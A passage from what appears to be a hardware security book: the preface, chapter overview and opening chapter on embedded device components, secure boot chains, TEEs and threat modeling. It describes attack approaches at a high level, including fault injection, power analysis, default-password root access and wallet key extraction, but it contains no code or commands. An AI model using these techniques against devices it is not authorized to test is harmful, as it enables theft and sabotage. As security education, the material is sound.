processor chips produced are embedded—in
phones, cars, medical equipment, critical
infrastructure, and “smart” devices. Even your laptop
has bundles of them. In other words, everyone’s lives
are being affected by these little chips, which means
understanding their security is critical.
Now, what qualifies a device to be labeled embedded? Embedded
devices are computers small enough to be included in the structure of
the equipment that they control. These computers are generally in the
form of microprocessors that most likely include memory and
interfaces to control the equipment in which they are embedded. The
word embedded emphasizes that they’re used deep inside some
object. Sometimes embedded devices are small enough to fit inside
the thickness of a credit card to provide the intelligence to manage a
transaction. Embedded devices are intended to be virtually
undetectable to users who have limited or no access to their internal
workings and are unable to modify the software on them.
What do these devices actually do? Embedded devices are used in
a multitude of applications. They can host a full-blown Android
operating system (OS) in a smart TV or be featured in a motor car’s
electronic control unit (ECU) running a real-time OS. They can take
the form of a Windows 98 PC inside a magnetic resonance imaging
(MRI) scanner. Programmable logic controllers (PLCs) in industrial
settings use them, and they even provide the control and
communications in internet-connected toothbrushes.
Reasons for restricting access to the innards of a device often
have to do with warranty, safety, and regulatory compliance. This
inaccessibility, of course, makes reverse engineering more
interesting, complicated, and enticing. Embedded systems come with
a great variety of board designs, processors, and different operating
systems, so there is a lot to explore, and the reverse engineering
challenges are wide. This book is meant to help readers meet these
challenges by providing an understanding of the design of the system
and its components. It pushes the limits of embedded system security
by exploring analysis methods called power-side channel attacks and
fault attacks.
Many live embedded systems ensure safe use of equipment or
may have actuators that can cause damage if triggered outside their
intended working environment. We encourage you to play with a
secondhand ECU in your lab, but we don’t encourage you to play with
the ECU while your car is being driven! Have fun, be careful, and
don’t hurt yourself or others.
In this book, you’ll learn how to progress from admiring a device in
your hands to learning about security strengths and weaknesses. This
book shows each step in that process and provides sufficient
theoretical background for you to understand the process, with a
focus on showing how to perform practical experiments yourself. We
cover the entire process, so you’ll learn more than what is in the
academic and other literature, but yet is important and relevant, such
as how to identify components on a printed circuit board (PCB). We
hope you enjoy it!
What Embedded Devices Look Like
Embedded devices are designed with functions appropriate to the
equipment in which they’re embedded. During development, aspects
such as safety, functionality, reliability, size, power consumption, timeto-market, cost, and, yes, even security are subject to trade-offs.
The variety of implementation makes it possible for most designs to
be unique, as required by a particular application. For example, in an
automotive electronic control unit, the focus on safety may mean that
multiple redundant central processing unit (CPU) cores are
simultaneously computing the same brake actuator response so that
a final arbiter can verify their individual decisions.
Security is sometimes the prime function of an embedded device,
such as in credit cards. Despite the importance of financial security,
cost trade-offs are made since the card itself must remain affordable.
Time to market could be a significant consideration with a new
product because a company needs to get into the market before
losing dominance to competitors. In the case of an internet-connected
toothbrush, security may be considered a low priority and take a
back seat in the final design.
With the ubiquity of cheap, off-the-shelf hardware from which to
develop embedded systems, there is a trend away from custom
parts. Application-specific integrated circuits (ASICs) are being
replaced by common microcontrollers. Custom OS implementations
are being replaced by FreeRTOS, bare Linux kernels, or even full
Android stacks. The power of modern-day hardware can make some
embedded devices the equivalent of a tablet, a phone, or even a
complete PC.
This book is written to apply to most of the embedded systems you
will encounter. We recommend that you start off with a development
board of a simple microcontroller; anything under $100 and ideally
with Linux support will do. This will help you understand the basics
before moving on to more complex devices or devices you have less
knowledge of or control over.
Ways of Hacking Embedded Devices
Say you have a device with a security requirement not to allow thirdparty code, but your goal is to run code on it anyway. When
contemplating a hack for whatever reason, the function of the device
and its technical implementation influence the approach. For example,
if the device contains a full Linux OS with an open network interface,
it may be possible to gain full access simply by logging in with the
known default root account password. You can then run your code on
it. However, if you have a different microcontroller performing
firmware signature verification and all debugging ports have been
disabled, that approach will not work.
To reach the same goal, a different device will require you to take a
different approach. You must carefully match your goal to the device’s
hardware implementation. In this book, we approach this need by
drawing an attack tree, which is a way of doing some lightweight
threat modeling to help visualize and understand the best path to your
goal.
What Does Hardware Attack Mean?
We focus mostly on hardware attacks and what you need to know to
execute them rather than software attacks, which have been covered
extensively elsewhere. First, let’s straighten out some terminology.
We aim to give useful definitions and avoid going into all the
exceptions.
A device comprises both software and hardware. For our
purposes, we consider software to consist of bits, and we consider
hardware to consist of atoms. We regard firmware (code that is
embedded in the embedded device) to be the same as software.
When speaking of hardware attacks, it’s easy to conflate an attack
that uses hardware versus an attack that targets hardware. It
becomes more confusing when we realize that there are also
software targets and software attacks. Here are some examples that
describe the various combinations:
We can attack a device’s ring oscillator (hardware target) by glitching
the supply voltage (hardware attack).
We can inject a voltage glitch on a CPU (hardware attack) that
influences an executing program (software target).
We can flip bits in memory (hardware target) by running Rowhammer
code on the CPU (software attack).
For completeness, we can perform a buffer overflow (software
attack) on a network daemon (software target).
In this book, we’re addressing hardware attacks, so the target is
either the software or the hardware. Bear in mind that hardware
attacks are generally harder to execute than software attacks
because software attacks require less tricky physical intervention.
However, where a device may be resistant to software attacks, a
hardware attack may end up being the successful, cheaper (and, in
our opinion, definitely more fun) option. Remote attacks, where the
device is not at hand, are limited to access through a network
interface, whereas every type of attack can be performed if the
hardware is physically accessible.
In summary, there are many different types of embedded devices,
and each device has its own function, trade-offs, security objectives,
and implementations. This variety makes possible a range of
hardware attack strategies, which this book will teach you.
Who Should Read This Book?
In this book, we’ll assume that you’re taking the role of an attacker
who is interested in breaking security to do good. We’ll also assume
that you’re mostly able to use some relatively inexpensive hardware
like simple oscilloscopes and soldering equipment, and that you have
a computer with Python installed.
We won’t assume that you have access to laser equipment,
particle accelerators, or other items beyond the limits of a hobbyist’s
budget. If you do have access to such equipment, perhaps at your
local university laboratory, you should be able to benefit even further
from this book. In terms of embedded device targets, we assume
that you have physical access to them and that you’re interested in
accessing assets stored in your devices. And most important, we
assume that you’re interested in learning about new techniques, have
a reverse-engineering mindset, and are ready to dig in!
About This Book
Here’s a brief overview of what you’ll find in this book:
Chapter 1: Dental Hygiene: Introduction to Embedded Security
Focuses on the various implementation architectures of embedded
systems and some threat modeling, as well as discusses various
attacks.
Chapter 2: Reaching Out, Touching Me, Touching You:
Hardware Peripheral Interfaces
Talks about a variety of ports and communication protocols,
including the electrical basics needed to understand signaling and
measurement.
Chapter 3: Casing the Joint: Identifying Components and
Gathering Information
Describes how to gather information about your target, interpret
datasheets and schematics, identify components on a PCB, and
extract and analyze firmware images.
Chapter 4: Bull in a Porcelain Shop: Introducing Fault Injection
Presents the ideas behind fault attacks, including how to identify
points of fault injection, prepare a target, create a fault injection
setup, and hone in on effective parameters.
Chapter 5: Don’t Lick the Probe: How to Inject Faults
Discusses clock, voltage, electromagnetic, laser and body biasing
fault injection, and what sort of tools you need to build or buy to
perform them.
Chapter 6: Bench Time: Fault Injection Lab
Presents three practical fault injection labs to perform at home.
Chapter 7: X Marks the Spot: Trezor One Wallet Memory Dump
Takes the Trezor One wallet and shows how to extract the key
using fault injection on a vulnerable firmware version.
Chapter 8: I’ve Got the Power: Introduction to Power Analysis
Introduces timing attacks and simple power analysis, and shows
how these can be used to extract passwords and cryptographic
keys.
Chapter 9: Bench Time: Simple Power Analysis
Takes you all the way from building a basic hardware setup to
everything needed to perform an SPA attack in your home lab.
Chapter 10: Splitting the Difference: Differential Power Analysis
Explains differential power analysis and shows how tiny fluctuations
in power consumption can lead to cryptographic key extraction.
Chapter 11: Gettin’ Nerdy with It: Advanced Power Analysis
Provides a smorgasbord of techniques that allow you to level up
your power analysis: from practical measurement tips to trace set
filtering, signal analysis, processing, and visualization.
Chapter 12: Bench Time: Differential Power Analysis
Takes a physical target with a special bootloader and breaks
various secrets using different power analysis techniques.
Chapter 13: No Kiddin’: Real-Life Examples
Summarizes a number of published fault and side-channel attacks
performed on real-life targets.
Chapter 14: Think of the Children: Countermeasures,
Certifications, and Goodbytes
Discusses numerous countermeasures that mitigate some of the
risks explained in this book and touches on device certification and
where to go next.
Appendix A: Maxing Out Your Credit Card: Setting Up a Test Lab
Makes your mouth water with a splendid exposé of all the tools
you’ll ever want, and more.
Appendix B: All Your Base Are Belong to Us: Popular Pinouts
A cheat sheet for a few popular pinouts you’ll regularly encounter.
1
DENTAL HYGIENE: INTRODUCTION
TO EMBEDDED SECURITY
The sheer variety of embedded devices
makes studying them fascinating, but
that same variety can also leave you
scratching your head over yet another
shape, package, or weird integrated
circuit (IC) and what it means in relation to its
security. This chapter begins with a look at various
hardware components and the types of software
running on them. We then discuss attackers, various
attacks, assets and security objectives, and
countermeasures to provide an overview of how
security threats are modeled. We describe the basics
of creating an attack tree you can use both for
defensive purposes (to find opportunities for
countermeasures) and offensive purposes (to reason
about the easiest possible attack). Finally, we
conclude with thoughts on coordinated disclosure in
the hardware world.
Hardware Components
Let’s start by looking at the relevant parts of the physical
implementation of an embedded device that you’re likely to encounter.
We’ll touch on the main bits you’ll observe when first opening a
device.

Inside an embedded device is a printed circuit board (PCB) that
generally includes the following hardware components: processor,
volatile memory, nonvolatile memory, analog components, and
external interfaces (see Figure 1-1).
Figure 1-1: Typical PCB of an embedded device
The magic of computation happens in a processor (central
processing unit, or CPU). In Figure 1-1, the processor is embedded
inside the System-on-Chip (SoC) in the center 1. Generally, the
processor executes the main software and operating system (OS),
and the SoC contains additional hardware peripherals.
Usually implemented in dynamic RAM (DRAM) chips in discrete
packages, volatile memory 2 is memory that the processor uses
while it’s in action; its contents are lost when the device powers
down. DRAM memory operates at frequencies close to the processor
frequency, and it needs wide buses in order to keep up with the
processor.
In Figure 1-1, nonvolatile memory 3 is where the embedded
device stores data that needs to persist after power to the device is
removed. This memory storage can be in the form of EEPROMs,
flash memory, or even SD cards and hard drives. Nonvolatile memory
usually contains code for booting as well as stored applications and
saved data.
Although not very interesting for security in their own right, the
analog components, such as resistors, capacitors, and inductors, are
the starting point for side-channel analysis and fault-injection
attacks, which we’ll discuss at length in this book. On a typical PCB
the analog components are all the little black, brown, and blue parts
that don’t look like a chip and may have labels starting with “C,” “R,”
or “L.”
External interfaces provide the means for the SoC to make
connections to the outside world. The interfaces can be connected to
other commercial off-the-shelf (COTS) chips as part of the PCB
system interconnect. This includes, for example, a high-speed bus
interface to DRAM or to flash chips as well as low-speed interfaces,
such as I2C and SPI to a sensor. The external interfaces can also be
exposed as connectors and pin headers on the PCB; for example,
USB and PCI Express (PCIe) are examples of high-speed interfaces
that connect devices externally. This is where all communication
happens; for example, with the internet, local debugging interfaces, or
sensors and actuators. (See Chapter 2 for more details on interfacing
with devices.)

Miniaturization allows an SoC to have more intellectual property
(IP) blocks. Figure 1-2 shows an example of an Intel Skylake SoC.
Figure 1-2: Intel Skylake SoC (public domain by Fritzchens Fritz)
This die contains multiple cores, including the main central
processing unit (CPU) cores, the Intel Converged Security and
Management Engine (CSME), the graphics processing unit (GPU),
and much more. Internal buses in an SoC are harder to access than
external buses, making SoCs an inconvenient starting point for
hacking. SoCs can contain the following IP blocks:
Several (micro)processors and peripherals
For instance, an application processor, a crypto engine, a video
accelerator, and the I2C interface driver.
Volatile memory
In the form of DRAM ICs stacked on top of the SoC, SRAMs, or
register banks.
Nonvolatile memory
In the form of on-die read-only memory (ROM), one-timeprogrammable (OTP) fuses, EEPROM, and flash memory. OTP
fuses typically encode critical chip configuration data, such as
identity information, lifecycle stage, and anti-rollback versioning
information.
Internal buses
Though technically just a bunch of microscopic wires, the
interconnect between the different components in the SoC is, in
fact, a major security consideration. Think of this interconnect as
the network between two nodes in an SoC. Being a network, the
internal buses could be susceptible to spoofing, sniffing, injection,
and all other forms of man-in-the-middle attacks. Advanced SoCs
include access control at various levels to ensure that components
in the SoC are “firewalled” from each other.
Each of these components is part of the attack surface, the starting
point for an attacker, and is therefore of interest. In Chapter 2, we’ll
study these external interfaces more in depth, and in Chapter 3, we’ll
look at ways to find information on the various chips and components.
Software Components
Software is a structured collection of CPU instructions and data that a
processor executes. For our purposes, it doesn’t matter whether that
software is stored in ROM, flash, or on an SD card—although it may
come as a disappointment to our elder readers that we will not cover
punch cards. Embedded devices can contain some (or none) of the
following types of software.
NOTE
Although this book focuses on hardware attacks, often a
hardware attack is used to compromise software. Via
hardware vulnerabilities, attackers can gain access to parts of
the software that are normally hard to access or that shouldn’t
be accessible at all.
Initial Boot Code
The initial boot code is the set of instructions a processor executes
when it’s first powered on. The initial boot code is generated by the
processor manufacturer and stored in ROM. The main function of
boot ROM code is to prepare the main processor to run the code that
follows. Normally, it allows a bootloader to execute in the field,
including routines for authenticating a bootloader or for supporting
alternate bootloader sources (such as through USB). It’s also used
for support during manufacturing for personalization, failure analysis,
debugging, and self-tests. Often the features available in the boot
ROM are configured via fuses, which are one-time programmable
bits integrated into the silicon that provide the option to disable some
of the boot ROM functionality permanently when the processor leaves
the manufacturing facility.
Boot ROM has properties differentiating it from regular code: it is
immutable, it is the first code to run on a system, and it must have
access to the complete CPU/SoC to support manufacturing,
debugging, and chip failure analysis. Developing ROM code requires
a lot of care. Because it’s immutable, it’s usually not possible to patch
a vulnerability in ROM that is detected post-manufacture (although
some chips support ROM patching via fuses). Boot ROM executes
before any network functionality is active, so physical access is
required to exploit any vulnerabilities. A vulnerability exploited during
this phase of boot likely results in direct access to the entire system.
Considering the high stakes for manufacturers in terms of reliability
and reputation, in general, boot ROM code is usually small, clean,
and well verified (at least it should be).
Bootloader
The bootloader initializes the system after the boot ROM executes. It
is typically stored on nonvolatile but mutable storage, so it can be
updated in the field. The PCB’s original equipment manufacturer
(OEM) generates the bootloader, allowing it to initialize PCB-level
components. It may also optionally lock down some security features
in addition to its primary task of loading and authenticating an
operating system or trusted execution environment (TEE). In
addition, the bootloader may provide functionality for provisioning a
device or debugging. Being the earliest mutable code to run on a
device, the bootloader is an attractive target to attack. Less-secure
devices may have a boot ROM that doesn’t authenticate the
bootloader, allowing attackers to replace the bootloader code easily.
Bootloaders are authenticated with digital signatures, which are
typically verified by embedding a public key (or the hash of a public
key) in the boot ROM or fuses. Because this public key is hard to
modify, it’s considered the root of trust. The manufacturer signs the
bootloader using the private key associated with the public key, so
the boot ROM code can verify and trust that the manufacturer
produced it. Once the bootloader is trusted, it can, in turn, embed a
public key for the next stage of code and provide trust that the next

stage is authentic. This chain of trust can extend all the way down to
applications running on an OS (see Figure 1-3).
Figure 1-3: Chain of trust—bootloader stages and verification
Theoretically, creating this chain of trust seems pretty secure, but
the scheme is vulnerable to a number of attacks, ranging from
exploiting verification weaknesses to fault injection, timing attacks,
and more. See Jasper’s talk at Hardwear.io USA 2019 “Top 10
Secure Boot Mistakes” on YouTube
(https://www.youtube.com/watch?v=B9J8qjuxysQ/) for an overview
of the top 10 mistakes.
Trusted Execution Environment OS and Trusted
Applications
At the time of writing, the TEE is a rare feature in smaller embedded
devices, but it’s very common in phones and tablets based on
systems such as Android. The idea is to create a “virtual” secure SoC
by partitioning an entire SoC into “secure” and “nonsecure” worlds.
This means that every component on the SoC is either exclusively
active in the secure world, exclusively active in the nonsecure world,
or is able to switch between the two dynamically. For instance, an
SoC developer may choose to put a crypto engine in the secure
world, networking hardware in the nonsecure world, and allow the
main processor to switch between the two worlds. This could allow
the system to encrypt network packets in the secure world and then
transmit them via the nonsecure world—that is, the “normal world”—
ensuring that the encryption key never reaches the main OS or a user
application on the processor.
On mobile phones and tablets, the TEE includes its own operating
system, with access to all secure world components. The rich
execution environment (REE) includes the “normal world” operating
system, such as a Linux or iOS kernel and user applications.
The goal is to keep all nonsecure and complex operations, such as
user applications, in the nonsecure world, and all secure operations,
such as banking applications, in the secure world. These secure
applications are called trusted applications (TAs) . The TEE kernel is
an attack target that, once compromised, typically provides complete
access to both the secure and nonsecure worlds.
Firmware Images
Firmware is the low-level software that runs on CPUs or peripherals.
Simple peripherals in a device are often fully hardware based, but
more complex peripherals can contain a microcontroller that runs
firmware. For instance, most Wi-Fi chips require a firmware “blob” to
be loaded after power-up. For those running Linux, a look at
/lib/firmware shows how much firmware is involved in running PC
peripherals. As with any piece of software, firmware can be complex
and therefore sensitive to attacks.
Main Operating System Kernel and Applications
The main OS in an embedded system can be a general-purpose OS,
like Linux, or a real-time OS, like VxWorks or FreeRTOS. Smart
cards may contain proprietary OSs that run applications written in
Java Card. These OSs can offer security functionality (for example,
cryptographic services) and implement process isolation, which
means if one process is compromised, another process may still be
secure.
An OS makes life easier for software developers who can rely on a
broad range of existing functionality, but that may not be a viable
option for smaller devices. Very small devices may have no OS kernel
but run only one bare-metal program to manage them. This usually
implies no process isolation, so compromising one function leads to
compromising the entire device.
Hardware Threat Modeling
Threat modeling is one of the more important necessities in the
defense of any system. Resources for defending a system are not
unlimited, so analyzing how those resources are best spent to
minimize attack opportunities is essential. This is the road to “good
enough” security.
When performing threat modeling, we roughly do the following:
take a defensive view to identify the system’s important assets and
ask ourselves how those assets should be secured. On the flip side,
from an offensive viewpoint, we could identify who the attackers
might be, what their goals might be, and what attacks they could
choose to attempt. These considerations provide insights into what to
protect and how to protect the most valuable assets.
The standard reference work for threat modeling is Adam
Shostack’s book Threat Modeling: Designing for Security (Wiley,
2014). The broad field of threat modeling is fascinating, as it includes
security of the development environment through to manufacturing,
supply chain, shipping, and the operational lifetime. We’ll address the
basic aspects of threat modeling here and apply them to embedded
device security, focusing on the device itself.
What Is Security?
The Oxford English Dictionary defines security as “the state of being
free from danger or threat.” This rather binary definition implies that
the only secure system is either one that no one would bother to
attack or one that can defend every threat. The former, we call a
brick, because it no longer can boot; the latter, we call a unicorn,
because unicorns don’t exist. There is no perfect security, so you
could argue that any defense is not worth the effort. This attitude is
known as security nihilism. However, that attitude disregards the
important fact that a cost-benefit trade-off is associated with each
and every attack.
We all understand cost and benefit in terms of money. For an
attacker, costs are usually related to buying or renting equipment
needed for carrying out attacks. Benefits come in the form of
fraudulent purchases, stolen cars, ransomware payouts, and slot
machine cash-outs, just to name a few.
The costs and benefits of performing attacks are not exclusively
monetary, however. An obvious non-monetary cost is time; a less
obvious cost is attacker frustration. For example, an attacker who is
hacking for fun may simply move on to another target in the face of
frustration. There is surely a defense lesson here. See Chris Domas’s
talk at DEF CON 23 for more on this idea: “Repsych: Psychological
Warfare in Reverse Engineering.” Nonmonetary benefits include
gathering personally identifiable information and fame derived from
conference publications or successful sabotage (although those
benefits may also be monetized).
In this book, we consider a system “secure enough” if the cost of
an attack is higher than the benefit. A system design may not be
impenetrable, but it should be hard enough that no one will see an
entire attack through to success. In summary, threat modeling is the
process of determining how to reach a secure-enough state in a
particular device or system. Next, let’s look at several aspects that
affect the benefits and costs of an attack.
Attacks Through Time
The US National Security Agency (NSA) has a saying: “Attacks
always get better; they never get worse.” In other words, attacks get
cheaper and stronger over time. This tenet particularly holds at larger
timescales, because of increased public knowledge of a target,
decreased cost of computing power, and the ready availability of
hacking hardware. The time from a chip’s initial design to final
production can span several years, followed by at least a year to
implement the chip in a device, resulting in three to five years before
it’s operational in a commercial environment. This chip may need to
remain operational for a few years (in the case of Internet of Things
[IoT] products), or 10 years (for an electronic passport), or even for
20 years (in automotive and medical environments). Thus, designers
need to take into account whatever attacks might be happening 5 to
25 years hence. This is clearly impossible, so often software fixes
have to be pushed out to mitigate unpatchable hardware problems.
To put it in perspective, 25 years ago a smart card may have been
very hard to break, but after working your way through this book, a
25-year-old smart card should pose little resistance in extracting its
keys.
Cost differences also appear on smaller timescales when going
from an initial attack to repeating that attack. The identification phase
involves identifying vulnerabilities. The exploitation phase follows,
which involves using the identified vulnerabilities to exploit a target. In
the case of (scalable) software vulnerabilities, the identification cost
may be significant, but the exploitation cost is almost zero, as the
attack can be automated. For hardware attacks, the exploitation cost
may still be significant.
On the benefits side, attacks typically have a limited window within
which they have value. Cracking Commodore 64 copy protection
today provides little monetary advantage. A video stream of your
favorite sportsball game has high value only while the game is in
progress and before the result is known. The day afterward, its value
is significantly lower.
Scalability of Attacks
The identification and exploitation phases of software and hardware
attacks differ significantly from each other in terms of cost and
benefit. The cost of the hardware exploitation phase may be
comparable to that of the identification phase, which is uncommon for
software. For instance, a securely designed smart card payment
system makes use of diversified keys so that finding the key on one
card means you learn nothing about the key of another card. If card
security is sufficiently strong, attackers need weeks or months and
expensive equipment to make a few thousand dollars’ worth of
fraudulent purchases on each card. They must repeat the process for
every new card to gain the next few thousand dollars. If the cards are
that strong, obviously no business case exists for financially motivated
attackers; such an attack scales poorly.
